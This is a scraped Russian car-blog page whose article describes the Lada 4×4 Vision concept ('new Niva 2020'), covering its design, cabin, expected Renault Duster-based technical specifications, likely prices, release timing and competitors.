span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-05-26">26.05.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>25 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3217" class="post-ratings"  data-nonce="053289f481"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3217, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3217, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3217, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3217, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3217, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3217, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3217, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3217, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3217, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3217, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3217-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Продажи новой нивы 2020</h1><h2>Новая Нива 2020 (Лада 4×4 Vision) – Подробности + дата выхода</h2><p>На автосалоне в Москве произошла долгожданная премьера новой Нивы 2020 модельного года: концерн АвтоВАЗ представил вниманию зрителей концепт-версию Лады 4×4 Vision нового поколения.</p><p>Это Нива, которая кардинально преобразилась и получила абсолютно новый кузова и техническую начинку. Представил новинку лично главный дизайнер бренда – Стив Маттин.</p><p><strong>На странице полная информация о новой модели Нивы 2020 (Лада 4×4 Vision), последние новости, фото салона и кузова, возможные технические характеристики, комплектации и цены и видео тест-драйв.</strong></p><h2>Первые подробности нового поколения</h2><p style="clear: both"><noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p>Подробностями внешнего вида и наполнения автомобиля разработчики начали делиться в прошлом году. Нива 2020 нового поколения создавалась на базе Рено Дастер – кроссовера, популярного на мировом рынке. То есть Лада получит модернизированную подвеску, обновленный рулевой механизм и набор современной электроники для повышенного комфорта.</p><p>Относительно трансмиссии, вопрос еще не решен окончательно. Для сохранения оптимальной проходимости Нивы 2020, создатели планировали оснастить машину двухосным приводом и демультипликатором.</p><p>Но оснащение и проработка трансмиссии будет стоить недешево, что повлечет за собой значительное удорожание автомобиля для потребителей. Поэтому с большей вероятностью новая Лада 4×4 2020 года получит привод от Дастера с подсоединением задней оси и укороченной передней передачей вместо оснащения понижающей передачей.</p><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p>Сейчас торговая марка Нива относится к совместному предприятию General Motors-АвтоВАЗ, и производитель не готов полностью исключить Ниву из модельного ряда серийных авто, предлагаемых на российском рынке.</p><script data-noptimize>fpm_start( "true" )</script> <p>Но к 2020-2021 году, когда модернизированная Нива (Лада 4×4 Vision) будет выпускаться серийно, ситуация в корне изменится. И если GM не начнет серийное производство модели, завод в Тольятти будет вынужден прекратить свое существование.</p><p>В таком случае, если полноприводное авто получит признание среди покупателей, оно будет выпускаться на рынок как Лада 4×4 Нива 2020.</p><h2>Экстерьер</h2><p style="clear: both">На автосалоне представленный концепт-вариант поразил публику своими обновленными и необычными формами, агрессивностью и непохожестью на предыдущее поколение Нивы. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /> <br />Разработчики и дизайнеры представили мускулистый автомобиль, который был создан под воздействием концепции X-Face, активно используемой для всего модельного ряда автомобилей Лада.</p><p style="clear: both">Особенного внимания заслуживают выштамповки X-образной формы сбоку Нивы 2020, укрупненные диски и наличие большого количества светодиодов как в передней, так и в задней оптике. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p>Целью создателей было сделать кроссовер визуально трехдверным, но по факту он имеет пять функциональных дверей. Ручки второй дверцы оригинально скрыты в поверхности дверей для создания визуального отсутствия лишних элементов.</p><p>Данную специфику планируется сохранить в серийном варианте Нивы 2020 модельного года (Лада 4×4).</p><p style="clear: both">Дизайнерское решение по модернизации нового кузова реализовано тщательно и со знанием дела: отличительные черты Нивы остались, гармонично сочетаясь с современным кузовом. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /> <br />Визуально заметны выделенные верхние части поворотников, удлиненный капот прямоугольной формы, а задние фары оформлены в стиле «шестерки». Икс-графика нанесена на кузов, включая борта и прочие детали, привлекающие внимание.</p><p>Дизайн Нивы 2020 практически не будет меняться в процессе запуска серийного производства, будут изменены только отдельные незначительные пропорции.</p><h2>Салон</h2><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p>В интерьере сделаны значительные доработки: кресла водителя и переднего пассажира, задний диван получили расширенное пространство. На передней панели и рулевом блоке установлена модернизированная электроника для полноценного управления настройками.</p><p>Нива 2020 (Лада 4×4) получила расширенный функционал, а размещение кнопок и регулировочных рычагов тщательно продумано с учетом функциональности и удобства для водителя.</p><p>Имидж агрессивного внедорожника поддерживается и в интерьере, где использованы качественные материалы для отделки кресел, рулевого колеса.</p><h2>Дата выхода новой Лады 4×4 Vision</h2><p>О дате запуска серийного производства и стоимости Нивы 2020 года пока не сообщается. Если разработчики смогут воплотить полноценно дизайнерские и технические решения относительно коробки передач, то модернизированная Лада 4×4 будет дороже, чем Duster последнего поколения. Но в случае, если кроссовер будет соревноваться с Renault, это не спровоцирует значительный демпинг.</p><p>Запуск серийного производства планируется на 2020-2021 год, а стоимость новой Нивы будет в два раза дороже стандартной комплектации Лады 4х4 нынешнего поколения. Поэтому об имидже бюджетного вездехода автомобиль распрощается с выходом нового поколения.</p><h2>Комплектации и цены</h2><p>Цены и комплектации станут известны после официальной премьеры Нивы 2020 модельного года.</p><h2>Технические характеристики</h2><h2>Видео тест-драйв</h2><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p> <strong>Нива 2020 года новая модель, фото, цены, технические характеристики, цены и дата выхода.</strong></p><h2>Новая Нива 4х4 2020 года: фото, цена, начало продаж</h2><p>Появившись на свет целых 43 года назад, Нива (она же) является поистине легендарным автомобилем. Высокая проходимость, замечательная ремонтопригодность и, конечно, низкая цена покупки и владения – эти качества сделали «вазик» чрезвычайно популярным. Со временем сменился индекс, было сделано несколько незначительных модернизаций, но это всё та же машина, которую знают и любят далеко за пределами бывшего СССР. Известно, что АвтоВАЗ готовит преемника. Поэтому, со временем на рынок выйдет новая <b>Нива 4х4 2020 года</b> , фото, цена, начало продаж пока не состоялось.</p><h2>Экстерьер</h2><p><b>Новый Нива 4х4 2020</b> ( <b>Лада 4×4 Vision</b> ) модельного года выглядит очень интересно. Передок выполнен в стиле последних моделей бренда со стилизованной буквой «Х». Передняя оптика имеет крайне необычную форму. Видео обзор отмечает, что эти фары, скорее всего, светодиодные. Но «в базе» будет светотехника попроще. Другие основные изменения внешнего вида:</p><ul><li><i>выштамповки в виде «икса» на боковинах. Они тянутся и на крыльях, смотрятся стильно, но вряд ли обрадуют тех, кто планирует купить</i><i><b>Лада 4×4 Vision</b></i><i>. Ведь кузовной ремонт после даже небольшого удара влетит в копеечку;</i></li><li><i>«потайные» ручки задних дверей. Будет ли классическая «трёхдверка» &#8211; пока вопрос. Но точно увеличатся габариты;</i></li><li><i>огромные колёсные арки и сияющие колёсные диски со ступицами красного цвета.</i></li></ul><p>Хотя, нельзя сказать, что дизайнеры просто «надели» кузов <i><b>Икс-Рея</b></i> на другое шасси. Некоторые «нивовские» черты вроде характерных задних фонарей и вентиляционных решёток на толстых стойках бережно взяты и перенесены на новинку.</p><h3>Интерьер</h3><p>Салон станет куда более ярким и интересным, нежели скучное «убранство» нынешней Нивы. На фото салона (которые пока представляют собой лишь эскизы) заметно, что доминирующим в дизайне станет всё тот же «икс». Его «поместили» даже в вентиляционные дефлекторы. «Физические» клавиши и ручки будут крупными. Это плюс. Основные изменения салона:<br />огромный мультимедийный дисплей, занимающий центральное положение;<br />крупный рычаг коробки передач на тоннеле. Дополнительного рычага управления трансмиссией здесь нет;</p><ul><li><i>блок управления микроклиматом, выполненный в виде двух «крутилок» со встроенными экранчиками и несколькими кнопками между ними;</i></li><li><i>новый руль, которого давно ждали. Прежний, довольно крупный, появился ещё во времена Жигулей без усилителя руля. Но сейчас обод, наконец, сделали поменьше. Да и клавиши управления различными функциями на спицах поместили.</i></li></ul><h2>Технические характеристики</h2><p>У внедорожника <b>Нива 4х4 2020 технические характеристики</b> изменятся очень и очень серьёзно. Это связано с тем, что «старушка» не отвечает вообще никаким современным требованиям. Да и отзывы владельцев зачастую слишком критичны. Поэтому, с технической части проводить <b>Нива 4х4 2020 года</b> рестайлинг просто бессмысленно.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/rki-19-kod-000017504293020.html" target="_blank" rel="dofollow" class="uf00e5e82187566c9c97c0e0e7af759b2"><style>.uf00e5e82187566c9c97c0e0e7af759b2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf00e5e82187566c9c97c0e0e7af759b2:active, .uf00e5e82187566c9c97c0e0e7af759b2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf00e5e82187566c9c97c0e0e7af759b2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf00e5e82187566c9c97c0e0e7af759b2 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf00e5e82187566c9c97c0e0e7af759b2 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf00e5e82187566c9c97c0e0e7af759b2:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Рки 19 код 000017504293020</span></div></a></div><p>Но это вовсе не значит, что машину проектируют с чистого листа. Об универсале <b>Лада 4×4 Vision</b> последние новости пишут, что это авто будет построено на «тележке» <i><b>Рено Дастера</b></i> . Но не нынешнего, а более свежего – который уже несколько лет, как продаётся в Европе.</p><p><i><b>Размеры:</b></i> <br /><i>Длина и колёсная база значительно вырастут. Сейчас они составляют 3.74 и 2.2 метра соответственно. В свою очередь, у «второго» Дастера – 4.341 и 2.674 метра. Клиренс у Нивы традиционно будет велик. Но больше, чем «дастеровский» 21 см – вряд ли.</i></p><p>Багажник, который в силу «трёхдверности» совсем скромен (265 литров), разумеется, увеличат. 465 «реношных» литров – на эту цифру стоит ориентироваться. Она уже ближе к реальности.</p><p>Подвесная система также будет позаимствована у Рено. Настройками станут заниматься уже вазовские инженеры. В том числе и для того, чтобы проходимость, а также надёжность этого узла остались на очень высоком уровне. Ведь для глубинки это намного важнее, чем нюансы управляемости.</p><p>Однако конструкция трансмиссии неминуемо будет упрощена. Например, отдельной понижающей передачи больше не будет, а передний привод станет подключаться при помощи муфты.</p><h3>Моторы и КПП</h3><p>У <b>Нива 4х4 2020 комплектации и цены</b> технические характеристики будут включать также новые объёмы двигателей. Нынешний 1700-кубовый агрегат наверняка уйдёт в прошлое. На него очень много нареканий из-за скромной мощности. Восьмидесяти сил Ниве катастрофически не хватает.</p><p>Сейчас на <i><b>Duster</b></i> ставят 1600-кубовый бензиновый агрегат, развивающий 115 сил, а также 110-сильный полуторалитровый турбодизель. О кроссовере <b>Нива 4х4 2020</b> свежие новости указывают, что, скорее всего, с целью увеличения степени локализации, а также снижения цены, на автомобиль поставят не «реношные», а собственные моторы, страна сборки которых – именно наша. Пускай, и паспортный расход топлива у них несколько выше. Вместо «механики» можно будет выбрать «робот», или же настоящий «автомат».</p><h2>Безопасность</h2><p>Задолго до того, как произошло <b>начало продаж Нива 4х4 2020 в России</b> , можно утверждать, что её пассивная безопасность будет выше. Ведь на ВАЗе есть собственная прекрасная лаборатория, а в штате – опытные специалисты. Да и все свежие тольяттинские модели, которые нынче выходят в продажу, стабильно показывают хорошие результаты.</p><p>Нынешняя модель разрабатывалась очень давно и не отвечает никаким современным нормам. На лобовом краш-тесте, проведённом в Дмитрове по заказу журнала Авторевю, внедорожник провалился, заработав ноль баллов из 16. Среди «виновников» &#8211; запасное колесо, расположенное под капотом – как, например, у ЗАЗов «таврического» семейства.</p><h3>Комплектации и цены</h3><p><b>Нива 4х4 2020 новый кузов</b> , комплектации и цены, фото пока не объявлены. Но ориентиры можно наметить. После недавнего подорожания трёхдверка (2121) по-прежнему является самым дешёвым новым внедорожником и стоит от 554 тысяч рублей. Версия с пятью дверями оценивается минимум в 597 тысяч.</p><p>За нынешний <i><b>Дастер</b></i> с передним приводом просят от 712 тысяч, а с полным приводом – от 840 тысяч. Но оснащение у такой машины крайне скромное. Даже электростёкол нет. Машина второго поколения станет дороже.</p><p>Это значит, что цена <b>Лада 4×4 Vision</b> составит около миллиона рублей, то есть, вдвое дороже, чем у Нивы! За комфорт и безопасность нужно платить.</p><h2>Новый кузов</h2><p><b>Новая Нива 4х4 2020 года</b> , фото, цена, начало продаж подтвердит, что кузов у пятидверки станет полностью новым. Ни единой общей панели как со старой Нивой, там и с <i><b>Дастером</b></i> , у новинки не будет. Об этом будет возможность убедиться, посмотрев <i><b>Лада 4×4 Vision тест драйв видео</b></i> <i>.</i></p><h3>Начало продаж в России и конкуренты</h3><p><b>Старт продаж Нива 4х4 2020</b> намечен на конец года. Впрочем, возможно, его сдвинут уже на <b>2021 год</b> . Сейчас вовсю идут раоты по превращению эффектного концепт-кара в серийный автомобиль.</p><p>В первую очередь, среди соперников – сам «второй» <i><b>Renault Duster</b></i> , которого тоже ещё нет в продаже Ожидаемый ценник на переднеприводную «базу» – минимум 800-850 тысяч рублей или даже более.</p><p>Кроме того, те, кому требуется настоящий, а не «паркетный» внедорожник и при этом нет желания покупать УАЗ, могут обратить внимание на <i><b>Suzuki Jimny</b></i> . Правда, он дорог (от миллиона 439 тысяч рублей) и вызывающе непрактичен.</p><p>Если же проходимость вообще не играет роли, то выбор значительно расширяется. Например, всего за 972 тысячи рублей можно купить популярную <i><b>Хёнде Крету</b></i> . Правда, кондиционер предлагается в более дорогих комплектациях, чем базовая. А новейший (и заметно лучше оснащённый) <i><b>Kia Seltos</b></i> оценивается минимум в миллион сто тысяч.</p><h2>Заключение</h2><p>Ожидается, что совсем скоро легендарная <b>Лада 4х4</b> сменит концепцию. Она перестанет быть небезопасным и откровенно слабым, зато очень дешёвым и «проходимым» автомобилем, запчасти на который можно за сущие копейки приобрести повсюду. Теперь это будет, пускай и стильный, но всё же кроссовер. Один из многих. Наконец-то появятся фронтальные и боковые эйрбеги, сминаемые зоны на кузове и вообще все остальные атрибуты, пускай и бюджетного, но современного автомобиля. Но от разработки собственной платформы пришлось отказаться – слишком дорого.</p><p>Обратная сторона медали – ценник, который вырастет сразу раза в два. Поэтому, о рыночном успехе машины вазовцы пока говорят весьма осторожно. <b>Нива 4х4 2020 года</b> , новая модель, фото, цена, когда выйдет в России? Если говорить реалистично – ближе к началу <b>2021 года</b> . А пока публике представлен лишь концепт-кар, который даёт отчётливое представление о том, каким будет серийный внедорожник.</p><p><i><b>СМОТРИТЕ 